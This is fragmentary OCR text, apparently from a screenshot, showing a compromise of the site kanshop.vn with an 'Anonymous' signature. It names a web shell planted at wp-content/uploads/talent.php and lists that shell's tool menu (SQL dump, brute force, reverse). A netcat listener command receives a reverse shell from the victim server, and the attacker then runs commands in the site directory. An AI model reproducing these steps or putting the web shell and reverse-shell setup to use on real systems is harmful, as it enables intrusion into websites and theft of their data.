 Facebook
Website : kanshop.vn | IP :
kanshop.vn/wp-content/uploads/talent.php
EXPECT US
ANONYMOUS
C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 80
C:\>nc -vv -l -p 80
listening on [any] 80 ...
202.43.110.4: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.20] from (UNKNOWN) [202.43.110.4] 59648: NO_DATA
pwd
/home/kanshopv/domains/kanshop.vn/public_html/wp-content/uploads
Manager | SQL | Dumpe
ck | Brute | CM | Reverse
Command : nc -vv
Your IP: 117.2.113.5
Copyright @ 2013 By:
Processed in 2.666291 second(s)
start
Website : ka...
xao_lon_vn
151.1.104.1...
*new 2 - No...
Web Vulnera...
C:\WINDOW...
5:36 PM